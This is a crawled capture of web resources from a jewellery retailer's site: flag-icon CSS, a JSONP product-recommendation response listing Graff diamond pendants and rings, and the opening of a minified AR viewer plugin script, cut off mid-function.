/tj.svg)}.flag-icon-tk{background-image:url(../../fonts/flags/4x3/tk.svg)}.flag-icon-tk.flag-icon-squared{background-image:url(../../fonts/flags/1x1/tk.svg)}.flag-icon-tl{background-image:url(../../fonts/flags/4x3/tl.svg)}.flag-icon-tl.flag-icon-squared{background-image:url(../../fonts/flags/1x1/tl.svg)}.flag-icon-tm{background-image:url(../../fonts/flags/4x3/tm.svg)}.flag-icon-tm.flag-icon-squared{background-image:url(../../fonts/flags/1x1/tm.svg)}.flag-icon-tn{background-image:url(../../fonts/flags/4x3/tn.svg)}.flag-icon-tn.flag-icon-squared{background-image:url(../../fonts/flags/1x1/tn.svg)}.flag-icon-to{background-image:url(../../fonts/flags/4x3/to.svg)}.flag-icon-to.flag-icon-squared{background-image:url(../../fonts/flags/1x1/to.svg)}.flag-icon-tr{background-image:url(../../fonts/flags/4x3/tr.svg)}.flag-icon-tr.flag-icon-squared{background-image:url(../../fonts/flags/1x1/tr.svg)}.flag-icon-tt{background-image:url(../../fonts/flags/4x3/tt.svg)}.flag-icon-tt.flag-icon-squared{background-image:url(../../fonts/flags/1x1/tt.svg)}.flag-icon-tv{background-image:url(../../fonts/flags/4x3/tv.svg)}.flag-icon-tv.flag-icon-squared{background-image:url(../../fonts/flags/1x1/tv.svg)}.flag-icon-tw{background-image:url(../../fonts/flags/4x3/tw.svg)}.flag-icon-tw.flag-icon-squared{background-image:url(../../fonts/flags/1x1/tw.svg)}.flag-icon-tz{background-image:url(../../fonts/flags/4x3/tz.svg)}.flag-icon-tz.flag-icon-squared{background-image:url(../../fonts/flags/1x1/tz.svg)}.flag-icon-ua{background-image:url(../../fonts/flags/4x3/ua.svg)}.flag-icon-ua.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ua.svg)}.flag-icon-ug{background-image:url(../../fonts/flags/4x3/ug.svg)}.flag-icon-ug.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ug.svg)}.flag-icon-um{background-image:url(../../fonts/flags/4x3/um.svg)}.flag-icon-um.flag-icon-squared{background-image:url(../../fonts/flags/1x1/um.svg)}.flag-icon-us{background-image:url(../../fonts/flags/4x3/us.svg)}.flag-icon-us.flag-icon-squared{background-image:url(../../fonts/flags/1x1/us.svg)}.flag-icon-uy{background-image:url(../../fonts/flags/4x3/uy.svg)}.flag-icon-uy.flag-icon-squared{background-image:url(../../fonts/flags/1x1/uy.svg)}.flag-icon-uz{background-image:url(../../fonts/flags/4x3/uz.svg)}.flag-icon-uz.flag-icon-squared{background-image:url(../../fonts/flags/1x1/uz.svg)}.flag-icon-va{background-image:url(../../fonts/flags/4x3/va.svg)}.flag-icon-va.flag-icon-squared{background-image:url(../../fonts/flags/1x1/va.svg)}.flag-icon-vc{background-image:url(../../fonts/flags/4x3/vc.svg)}.flag-icon-vc.flag-icon-squared{background-image:url(../../fonts/flags/1x1/vc.svg)}.flag-icon-ve{background-image:url(../../fonts/flags/4x3/ve.svg)}.flag-icon-ve.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ve.svg)}.flag-icon-vg{background-image:url(../../fonts/flags/4x3/vg.svg)}.flag-icon-vg.flag-icon-squared{background-image:url(../../fonts/flags/1x1/vg.svg)}.flag-icon-vi{background-image:url(../../fonts/flags/4x3/vi.svg)}.flag-icon-vi.flag-icon-squared{background-image:url(../../fonts/flags/1x1/vi.svg)}.flag-icon-vn{background-image:url(../../fonts/flags/4x3/vn.svg)}.flag-icon-vn.flag-icon-squared{background-image:url(../../fonts/flags/1x1/vn.svg)}.flag-icon-vu{background-image:url(../../fonts/flags/4x3/vu.svg)}.flag-icon-vu.flag-icon-squared{background-image:url(../../fonts/flags/1x1/vu.svg)}.flag-icon-wf{background-image:url(../../fonts/flags/4x3/wf.svg)}.flag-icon-wf.flag-icon-squared{background-image:url(../../fonts/flags/1x1/wf.svg)}.flag-icon-ws{background-image:url(../../fonts/flags/4x3/ws.svg)}.flag-icon-ws.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ws.svg)}.flag-icon-ye{background-image:url(../../fonts/flags/4x3/ye.svg)}.flag-icon-ye.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ye.svg)}.flag-icon-yt{background-image:url(../../fonts/flags/4x3/yt.svg)}.flag-icon-yt.flag-icon-squared{background-image:url(../../fonts/flags/1x1/yt.svg)}.flag-icon-za{background-image:url(../../fonts/flags/4x3/za.svg)}.flag-icon-za.flag-icon-squared{background-image:url(../../fonts/flags/1x1/za.svg)}.flag-icon-zm{background-image:url(../../fonts/flags/4x3/zm.svg)}.flag-icon-zm.flag-icon-squared{background-image:url(../../fonts/flags/1x1/zm.svg)}.flag-icon-zw{background-image:url(../../fonts/flags/4x3/zw.svg)}.flag-icon-zw.flag-icon-squared{background-image:url(../../fonts/flags/1x1/zw.svg)}.flag{width:16px;height:11px;background:url(../../images/globale/flags.png) no-repeat}.flag.flag-ad{background-position:-16px 0}.flag.flag-ae{background-position:-32px 0}.flag.flag-af{background-position:-48px 0}.flag.flag-ag{background-position:-64px 0}.flag.flag-ai{background-position:-80px 0}.flag.flag-al{background-position:-96px 0}.flag.flag-am{background-position:-112px 0}.flag.flag-an{background-position:-128px 0}.flag.flag-ao{background-position:-144px 0}.flag.flag-ar{background-position:-160px 0}.flag.flag-as{background-position:-176px 0}.flag.flag-at{background-position:-192px 0}.flag.flag-au{background-position:-208px 0}.flag.flag-aw{background-position:-224px 0}.flag.flag-az{background-position:-240px 0}.flag.flag-ba{background-position:0 -11px}.flag.flag-bb{background-position:-16px -11px}.flag.flag-bd{background-position:-32px -11px}.flag.flag-be{background-position:-48px -11px}.flag.flag-bf{background-position:-64px -11px}.flag.flag-bg{background-position:-80px -11px}.flag.flag-bh{background-position:-96px -11px}.flag.flag-bi{background-position:-112px -11px}.flag.flag-bj{background-position:-128px -11px}.flag.flag-bm{background-position:-144px -11px}.flag.flag-bn{background-position:-160px -11px}.flag.flag-bo{background-position:-176px -11px}.flag.flag-br{background-position:-192px -11px}.flag.flag-bs{background-position:-208px -11px}.flag.flag-bt{background-position:-224px -11px}.flag.flag-bv{background-position:-240px -11px}.flag.flag-bw{background-position:0 -22px}.flag.flag-by{background-position:-16px -22px}.flag.flag-bz{background-position:-32px -22px}.flag.flag-ca{background-position:-48px -22px}.flag.flag-catalonia{background-position:-64px -22px}.flag.flag-cd{background-position:-80px -22px}.flag.flag-cf{background-position:-96px -22px}.flag.flag-cg{background-position:-112px -22px}.flag.flag-ch{background-position:-128px -22px}.flag.flag-ci{background-position:-144px -22px}.flag.flag-ck{background-position:-160px -22px}.flag.flag-cl{background-position:-176px -22px}.flag.flag-cm{background-position:-192px -22px}.flag.flag-cn{background-position:-208px -22px}.flag.flag-co{background-position:-224px -22px}.flag.flag-cr{background-position:-240px -22px}.flag.flag-cu{background-position:0 -33px}.flag.flag-cv{background-position:-16px -33px}.flag.flag-cw{background-position:-32px -33px}.flag.flag-cy{background-position:-48px -33px}.flag.flag-cz{background-position:-64px -33px}.flag.flag-de{background-position:-80px -33px}.flag.flag-dj{background-position:-96px -33px}.flag.flag-dk{background-position:-112px -33px}.flag.flag-dm{background-position:-128px -33px}.flag.flag-do{background-position:-144px -33px}.flag.flag-dz{background-position:-160px -33px}.flag.flag-ec{background-position:-176px -33px}.flag.flag-ee{background-position:-192px -33px}.flag.flag-eg{background-position:-208px -33px}.flag.flag-eh{background-position:-224px -33px}.flag.flag-england{background-position:-240px -33px}.flag.flag-er{background-position:0 -44px}.flag.flag-es{background-position:-16px -44px}.flag.flag-et{background-position:-32px -44px}.flag.flag-eu{background-position:-48px -44px}.flag.flag-fi{background-position:-64px -44px}.flag.flag-fj{background-position:-80px -44px}.flag.flag-fk{background-position:-96px -44px}.flag.flag-fm{background-position:-112px -44px}.flag.flag-fo{background-position:-128px -44px}.flag.flag-fr{background-position:-144px -44px}.flag.flag-ga{background-position:-160px -44px}.flag.flag-gb{background-position:-176px -44px}.flag.flag-gd{background-position:-192px -44px}.flag.flag-ge{background-position:-208px -44px}.flag.flag-gf{background-position:-224px -44px}.flag.flag-gg{background-position:-240px -44px}.flag.flag-gh{background-position:0 -55px}.flag.flag-gi{background-position:-16px -55px}.flag.flag-gl{background-position:-32px -55px}.flag.flag-gm{background-position:-48px -55px}.flag.flag-gn{background-position:-64px -55px}.flag.flag-gp{background-position:-80px -55px}.flag.flag-gq{background-position:-96px -55px}.flag.flag-gr{background-position:-112px -55px}.flag.flag-gs{background-position:-128px -55px}.flag.flag-gt{background-position:-144px -55px}.flag.flag-gu{background-position:-160px -55px}.flag.flag-gw{background-position:-176px -55px}.flag.flag-gy{background-position:-192px -55px}.flag.flag-hk{background-position:-208px -55px}.flag.flag-hm{background-position:-224px -55px}.flag.flag-hn{background-position:-240px -55px}.flag.flag-hr{background-position:0 -66px}.flag.flag-ht{background-position:-16px -66px}.flag.flag-hu{background-position:-32px -66px}.flag.flag-ic{background-position:-48px -66px}.flag.flag-id{background-position:-64px -66px}.flag.flag-ie{background-position:-80px -66px}.flag.flag-il{background-position:-96px -66px}.flag.flag-im{background-position:-112px -66px}.flag.flag-in{background-position:-128px -66px}.flag.flag-io{background-position:-144px -66px}.flag.flag-iq{background-position:-160px -66px}.flag.flag-ir{background-position:-176px -66px}.flag.flag-is{background-position:-192px -66px}.flag.flag-it{background-position:-208px -66px}.flag.flag-je{background-position:-224px -66px}.flag.flag-jm{background-position:-240px -66px}.flag.flag-jo{background-position:0 -77px}.flag.flag-jp{background-position:-16px -77px}.flag.flag-ke{background-position:-32px -77px}.flag.flag-kg{background-position:-48px -77px}.flag.flag-kh{background-position:-64px -77px}.flag.flag-ki{background-position:-80px -77px}.flag.flag-km{background-position:-96px -77px}.flag.flag-kn{background-position:-112px -77px}.flag.flag-kp{background-position:-128px -77px}.flag.flag-kr{background-position:-144px -77px}.flag.flag-kurdistan{background-position:-160px -77px}.flag.flag-kw{background-position:-176px -77px}.flag.flag-ky{background-position:-192px -77px}.flag.flag-kz{background-position:-208px -77px}.flag.flag-la{background-position:-224px -77px}.flag.flag-lb{background-position:-240px -77px}.flag.flag-lc{background-position:0 -88px}.flag.flag-li{background-position:-16px -88px}.flag.flag-lk{background-position:-32px -88px}.flag.flag-lr{background-position:-48px -88px}.flag.flag-ls{background-position:-64px -88px}.flag.flag-lt{background-position:-80px -88px}.flag.flag-lu{background-position:-96px -88px}.flag.flag-lv{background-position:-112px -88px}.flag.flag-ly{background-position:-128px -88px}.flag.flag-ma{background-position:-144px -88px}.flag.flag-mc{background-position:-160px -88px}.flag.flag-md{background-position:-176px -88px}.flag.flag-me{background-position:-192px -88px}.flag.flag-mg{background-position:-208px -88px}.flag.flag-mh{background-position:-224px -88px}.flag.flag-mk{background-position:-240px -88px}.flag.flag-ml{background-position:0 -99px}.flag.flag-mm{background-position:-16px -99px}.flag.flag-mn{background-position:-32px -99px}.flag.flag-mo{background-position:-48px -99px}.flag.flag-mp{background-position:-64px -99px}.flag.flag-mq{background-position:-80px -99px}.flag.flag-mr{background-position:-96px -99px}.flag.flag-ms{background-position:-112px -99px}.flag.flag-mt{background-position:-128px -99px}.flag.flag-mu{background-position:-144px -99px}.flag.flag-mv{background-position:-160px -99px}.flag.flag-mw{background-position:-176px -99px}.flag.flag-mx{background-position:-192px -99px}.flag.flag-my{background-position:-208px -99px}.flag.flag-mz{background-position:-224px -99px}.flag.flag-na{background-position:-240px -99px}.flag.flag-nc{background-position:0 -110px}.flag.flag-ne{background-position:-16px -110px}.flag.flag-nf{background-position:-32px -110px}.flag.flag-ng{background-position:-48px -110px}.flag.flag-ni{background-position:-64px -110px}.flag.flag-nl{background-position:-80px -110px}.flag.flag-no{background-position:-96px -110px}.flag.flag-np{background-position:-112px -110px}.flag.flag-nr{background-position:-128px -110px}.flag.flag-nu{background-position:-144px -110px}.flag.flag-nz{background-position:-160px -110px}.flag.flag-om{background-position:-176px -110px}.flag.flag-pa{background-position:-192px -110px}.flag.flag-pe{background-position:-208px -110px}.flag.flag-pf{background-position:-224px -110px}.flag.flag-pg{background-position:-240px -110px}.flag.flag-ph{background-position:0 -121px}.flag.flag-pk{background-position:-16px -121px}.flag.flag-pl{background-position:-32px -121px}.flag.flag-pm{background-position:-48px -121px}.flag.flag-pn{background-position:-64px -121px}.flag.flag-pr{background-position:-80px -121px}.flag.flag-ps{background-position:-96px -121px}.flag.flag-pt{background-position:-112px -121px}.flag.flag-pw{background-position:-128px -121px}.flag.flag-py{background-position:-144px -121px}.flag.flag-qa{background-position:-160px -121px}.flag.flag-re{background-position:-176px -121px}.flag.flag-ro{background-position:-192px -121px}.flag.flag-rs{background-position:-208px -121px}.flag.flag-ru{background-position:-224px -121px}.flag.flag-rw{background-position:-240px -121px}.flag.flag-sa{background-position:0 -132px}.flag.flag-sb{background-position:-16px -132px}.flag.flag-sc{background-position:-32px -132px}.flag.flag-scotland{background-position:-48px -132px}.flag.flag-sd{background-position:-64px -132px}.flag.flag-se{background-position:-80px -132px}.flag.flag-sg{background-position:-96px -132px}.flag.flag-sh{background-position:-112px -132px}.flag.flag-si{background-position:-128px -132px}.flag.flag-sk{background-position:-144px -132px}.flag.flag-sl{background-position:-160px -132px}.flag.flag-sm{background-position:-176px -132px}.flag.flag-sn{background-position:-192px -132px}.flag.flag-so{background-position:-208px -132px}.flag.flag-somaliland{background-position:-224px -132px}.flag.flag-sr{background-position:-240px -132px}.flag.flag-ss{background-position:0 -143px}.flag.flag-st{background-position:-16px -143px}.flag.flag-sv{background-position:-32px -143px}.flag.flag-sx{background-position:-48px -143px}.flag.flag-sy{background-position:-64px -143px}.flag.flag-sz{background-position:-80px -143px}.flag.flag-tc{background-position:-96px -143px}.flag.flag-td{background-position:-112px -143px}.flag.flag-tf{background-position:-128px -143px}.flag.flag-tg{background-position:-144px -143px}.flag.flag-th{background-position:-160px -143px}.flag.flag-tj{background-position:-176px -143px}.flag.flag-tk{background-position:-192px -143px}.flag.flag-tl{background-position:-208px -143px}.flag.flag-tm{background-position:-224px -143px}.flag.flag-tn{background-position:-240px -143px}.flag.flag-to{background-position:0 -154px}.flag.flag-tr{background-position:-16px -154px}.flag.flag-tt{background-position:-32px -154px}.flag.flag-tv{background-position:-48px -154px}.flag.flag-tw{background-position:-64px -154px}.flag.flag-tz{background-position:-80px -154px}.flag.flag-ua{background-position:-96px -154px}.flag.flag-ug{background-position:-112px -154px}.flag.flag-um{background-position:-128px -154px}.flag.flag-us{background-position:-144px -154px}.flag.flag-uy{background-position:-160px -154px}.flag.flag-uz{background-position:-176px -154px}.flag.flag-va{background-position:-192px -154px}.flag.flag-vc{background-position:-208px -154px}.flag.flag-ve{background-position:-224px -154px}.flag.flag-vg{background-position:-240px -154px}.flag.flag-vi{background-position:0 -165px}.flag.flag-vn{background-position:-16px -165px}.flag.flag-vu{background-position:-32px -165px}.flag.flag-wales{background-position:-48px -165px}.flag.flag-wf{background-position:-64px -165px}.flag.flag-ws{background-position:-80px -165px}.flag.flag-ye{background-position:-96px -165px}.flag.flag-yt{background-position:-112px -165px}.flag.flag-za{background-position:-128px -165px}.flag.flag-zanzibar{background-position:-144px -165px}.flag.flag-zm{background-position:-160px -165px}.flag.flag-zw{background-position:-176px -165px}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bfnt-Graff_INT/products-in-a-category?callback=CQuotient._callback1&_=1768499750924&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3Ajewellerycollections_viewbycollection&realm=BFNT&siteId=Graff_INT&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22jewellerycollections_viewbycollection%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_INT%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 891
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"products-in-a-category":{"displayMessage":"products-in-a-category","recs":[{"id":"RGP906_RGP906","product_name":"Butterfly Silhouette & Flower Diamond Pendant","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg","product_url":"https://www.graff.com/international-en/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html"},{"id":"RGN1036_RGN1036","product_name":"Laurence Graff Signature Faceted Chain Necklace","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf4896b44/sfcc-graff-staging/R/G/N/1/0/RGN1036_GN14192_Detail.jpg","product_url":"https://www.graff.com/international-en/jewelry/view-by-collection/laurence-graff-signature/necklaces-pendants/RGN1036_RGN1036.html"},{"id":"RER1002_RER1002","product_name":"Castle Set Round Diamond Wedding Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1002_RER1002.html"},{"id":"RER1001_RER1001","product_name":"Castle Set Round Diamond Wedding Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc6f57fc3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Model_2.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html"},{"id":"RGP745_RGP745","product_name":"Double Butterfly Silhouette Diamond Pendant","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html"},{"id":"RGR209_RGR209","product_name":"Pavé Butterfly Diamond Ring","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa2ed58af/sfcc-graff-staging/R/G/R/2/0/RGR209_RGR209_GR164857_model_1.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html"},{"id":"RER1053_RER1053","product_name":"Castle Set Round Diamond Wedding Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf484e6f3/sfcc-graff-staging/R/E/R/1/0/RER1053_RER1053_S1.jpg","product_url":"https://www.graff.com/international-en/jewelry/view-by-category/rings/classic-graff/castle-set-round-diamond-wedding-band/RER1053_RER1053.html"},{"id":"RGP746_RGP746","product_name":"Multi Butterfly Silhouette Diamond Pendant","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html"},{"id":"RGB328_RGB328","product_name":"Round Diamond Slim Bracelet","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html"},{"id":"RGR913_RGR913","product_name":"Classic Butterfly Petite Diamond Ring","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2b2ca6d1/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_S2.jpg","product_url":"https://www.graff.com/international-en/jewelry/view-by-collection/butterfly/classic-butterfly/petite-butterfly-marquise-cut-and-pear-shape-diamond-ring/RGR913_RGR913.html"}],"recoUUID":"61c96ffb-b565-422a-8ae8-cae78a25083b"}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/npm/shopar-plugin@0.9.2/dist/shopar-plugin.js
body_size: 227901
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?t(exports):"function"==typeof define&&define.amd?define(["exports"],t):t((e="undefined"!=typeof globalThis?globalThis:e||self).ShopAR={})}(this,(function(e){"use strict";function t(e,t,n,i){return new(n||(n=Promise))((function(r,a){function s(e){try{l(i.next(e))}catch(e){a(e)}}function o(e){try{l(i.throw(e))}catch(e){a(e)}}function l(e){var t;e.done?r(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(s,o)}l((i=i.apply(e,t||[])).next())}))}!function(){const e={css:".shopar-btn-container{position:absolute;width:100%;bottom:0;padding-bottom:2rem;display:flex;justify-content:center;gap:.5rem}.shopar-btn{padding:.5rem .75rem;display:flex;justify-content:center;align-items:center;gap:.25rem;background-color:#fff;border:1px solid #ddd;border-radius:9999px;cursor:pointer}.shopar-btn:hover{background-color:#f5f5f5}.shopar-loading-container{display:flex;flex-direction:column;justify-content:center;align-items:center;gap:1rem;background-color:#fff}.shopar-loading-text{text-align:center}.shopar-loading-bar-bg{width:80%;height:.5rem;background-color:#e5e7eb;border-radius:9999px}.shopar-loading-bar-fg{background-color:#1434f7;border-radius:9999px;transition:none;transform:translateX(-100%);will-change:transform}.shopar-loading-bar-fg.active{transition:transform 5s cubic-bezier(0,0,.2,1);transform:none}.shopar-qr{display:flex;flex-direction:column;justify-content:center;align-items:center;background-color:#fff}.shopar-ar-prompt{display:flex;flex-direction:column;justify-content:center;align-items:center;gap:1rem;background-color:#1e293bb2;transition:.3s ease-in-out opacity}.shopar-ar-prompt-text{text-align:center;color:#fff}.shopar-ar-prompt-img{max-width:80%;max-height:50%;object-fit:contain}.shopar-3d{background-color:#fff}.shopar-3d-poster{background-color:#fff}"};try{if(process)return process.env=Object.assign({},process.env),void Object.assign(process.env,e)}catch(e){}globalThis.process={env:e}}(),"function"==typeof SuppressedError&&SuppressedError;class n extends Error{constructor(e){super(`ShopAR Plugin: ${e}`)}}const i=[Uint8Array,Uint32Array].length-2,r=["addEventListener","alert","atob","blur","btoa","cancelAnimationFrame","localStorage","location","locationbar","hash","hasOwnProperty","host","hostname","href","requestAnimationFrame"],a=[2,12,7,1],s=window[r[a[a[i]]]][r[a[a[a.length-1]]]];function o(){const e=(new TextEncoder).encode(s),t=r.map((e=>e.length));for(let n=0;n<e.length;n++)e[n]^=t[n%t.length];return window[r[t[2]]](String.fromCodePoint(...e))}s.charCodeAt(i);const l=[1e3,2e3,4e3],c=l.length;function h(e,n=0){return t(this,void 0,void 0,(function*(){try{return yield e()}catch(t){if(n>=c)throw t;return yield new Promise((e=>setTimeout(e,l[n]))),h(e,n+1)}}))}function A(e,t,n,i){return new(n||(n=Promise))((function(r,a){function s(e){try{l(i.next(e))}catch(e){a(e)}}function o(e){try{l(i.throw(e))}catch(e){a(e)}}function l(e){var t;e.done?r(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(s,o)}l((i=i.apply(e,t||[])).next())}))}function u(e,t,n,i){if("a"===n&&!i)throw new TypeError("Private accessor was defined without a getter");if("function"==typeof t?e!==t||!i:!t.has(e))throw new TypeError("Cannot read private member from an object whose class did not declare it");return"m"===n?i:"a"===n?i.call(e):i?i.value:t.get(e)}function d(e,t,n,i,r){if("m"===i)throw new TypeError("Private method is not writable");if("a"===i&&!r)throw new TypeError("Private accessor was defined without a setter");if("function"==typeof t?e!==t||!r:!t.has(e))throw new TypeError("Cannot write private member to an object whose class did not declare it");return"a"===i?r.call(e,n):r?r.value=n:t.set(e,n),n}"function"==typeof SuppressedError&&SuppressedError;const p=4,f=.001,g=1e-7,m=10,v=11,E=1/(v-1),b="function"==typeof Float32Array;function C(e,t){return 1-3*t+3*e}function _(e,t){return 3*t-6*e}function I(e){return 3*e}function x(e,t,n){return((C(t,n)*e+_(t,n))*e+I(t))*e}function y(e,t,n){return 3*C(t,n)*e*e+2*_(t,n)*e+I(t)}function w(e){return e}function M(e){if("hold"===e.type)return()=>0;if("bezier"===e.type){const t=function(e,t,n,i){if(!(0<=e&&e<=1&&0<=n&&n<=1))throw new Error("bezier x values must be in [0, 1] range");if(e===t&&n===i)return w;const r=b?new Float32Array(v):new Array(v);for(let t=0;t<v;++t)r[t]=x(t*E,e,n);function a(t){let i=0,a=1;const s=v-1;for(;a!==s&&r[a]<=t;++a)i+=E;--a;const o=i+(t-r[a])/(r[a+1]-r[a])*E,l=y(o,e,n);return l>=f?function(e,t,n,i){for(let r=0;r<p;++r){const r=y(t,n,i);if(0===r)return t;t-=(x(t,n,i)-e)/r}return t}(t,o,e,n):0===l?o:function(e,t,n,i,r){let a,s,o=0;do{s=t+(n-t)/2,a=x(s,i,r)-e,a>0?n=s:t=s}while(Math.abs(a)>g&&++o<m);return s}(t,i,i+E,e,n)}return function(e){return 0===e||1===e?e:x(a(e),t,i)}}(e.x1,e.y1,e.x2,e.y2);return e=>t(e)}throw new Error(`Unknown interpolation: ${e}`)}function S(e){if(e.length<2)throw new Error("Expected at least two key frames.");const t=e[e.length-1].time,n=[...e].sort(((e,t)=>e.time-t.time)).map((({time:e,value:t,interpolation:n})=>({time:e,value:t,interpolate:M(n)})));let i=0,r=n[0].value;const a=()=>{for(i<0&&(i=0);i>=t;)i-=t;for(let e=0;e<n.length-1;e++){const t=n[e],a=n[e+1];if(i>=t.time&&i<a.time){const e=t.interpolate((i-t.time)/(a.time-t.time));r=t.value+e*(a.value-t.value)}}};return{reset:()=>{i=0,a()},update:e=>{i+=e,a()},seek:e=>{i=e,a()},get:()=>r}}const B="#",T="time",R="interpolation",D="yaw",Q="pitch",U="fov",L=[T,D,Q,U,R],P="s",N="ms",F=1e3,O="deg",k="rad",G=Math.PI/180,H="ease-in-out",z="cubic-bezier(",V=")";function W(e){if("string"==typeof e)return function(e){const[t,...n]=function(e){return e.split(/\r?\n/).map((e=>function(e){const t=e.indexOf(B);return(-1!==t?e.substring(0,t):e).trim()}(e))).filter((e=>""!==e))}(e);if(null==t)throw new Error("Header missing.");const i=function(e){const t=[];for(let n=0;n<e.length;n++){const i=e[n];if(!L.includes(i))throw new Error(`Invalid token in header: '${i}'.`);if(t.includes(i))throw new Error(`Duplicate token in header: '${i}'.`);t.push(i)}if(!t.includes(T))throw new Error(`Missing required token: '${T}'.`);return t}(t.split(/\s+/)),r={};if(n.length<2)throw new Error("Expected at least two key frames.");for(const e of n){const{theta:t,phi:n,fov:a}=q(i,e);null!=t&&(null==r.theta&&(r.theta=[]),r.theta.push(t)),null!=n&&(null==r.phi&&(r.phi=[]),r.phi.push(n)),null!=a&&(null==r.fov&&(r.fov=[]),r.fov.push(a))}if(0===Object.values(r).length)throw new Error("At least one parameter should be animated.");return r}(e);if(Array.isArray(e))return function(e){var t;const n={};if(e.length<2)throw new Error("Expected at least two key frames.");for(const i of e){const{time:e,pitch:r,yaw:a,fov:s}=i;if(null==e)throw new Error("Time missing.");const o=Y(null!==(t=i.interpolation)&&void 0!==t?t:H);null!=a&&(null==n.theta&&(n.theta=[]),n.theta.push({time:e,value:a*G,interpolation:o})),null!=r&&(null==n.phi&&(n.phi=[]),n.phi.push({time:e,value:r*G,interpolation:o})),null!=s&&(null==n.fov&&(n.fov=[]),n.fov.push({time:e,value:s*G,interpolation:o}))}if(0===Object.values(n).length)throw new Error("At least one parameter should be animated.");if(Object.values(n).every((t=>t.length!==e.length)))throw new Error("All parameters should have the same key frame count.");return n}(e);throw new Error("Expected string or key frame config array.")}function q(e,t){const n=t.match(/[^()\s]+(\(.*?\))?/g);if(null==n||n.length<e.length)throw new Error(`Missing data for fields: '${e.filter((e=>!(null==n?void 0:n.includes(e)))).join(", ")}'.`);if(n.length>e.length)throw new Error(`Excess data: '${n.filter((t=>!e.includes(t))).join(", ")}'.`);const i=e.indexOf(T),r=function(e){return e.endsWith(N)?K(e.substring(0,e.length-N.length)):e.endsWith(P)?K(e.substring(0,e.length-P.length))*F:K(e)}(n[i]),a=e.indexOf(R),s=Y(-1===a?H:n[a]),o={};for(let t=0;t<n.length;t++){if(t===i||t===a)continue;const l=e[t],c=n[t];switch(l){case D:o.theta={time:r,value:j(c),interpolation:s};break;case Q:o.phi={time:r,value:j(c),interpolation:s};break;case U:o.fov={time:r,value:j(c),interpolation:s};break;default:throw new Error(`Unhandled value for header '${l}'.`)}}return o}function j(e){return e.endsWith(O)?K(e.substring(0,e.length-O.length))*G:e.endsWith(k)?K(e.substring(0,e.length-k.length)):K(e)*G}function Y(e){if("hold"===e)return{type:"hold"};if("linear"===e)return X(0,0,1,1);if("sine"===e)return X(.37,0,.63,1);if("sine-in"===e)return X(.12,0,.39,0);if("sine-out"===e)return X(.61,1,.88,1);if("ease"===e)return X(.25,.1,.25,1);if("ease-in"===e)return X(.42,0,1,1);if("ease-out"===e)return X(0,0,.58,1);if("ease-in-out"===e)return X(.42,0,.58,1);if(e.startsWith(z)&&e.endsWith(V)){const t=e.substring(z.length,e.length-V.length).split(/\s*,\s*/);if(4!==t.length)throw new Error(`Expected 4 parameters for the Bezier curve, but got 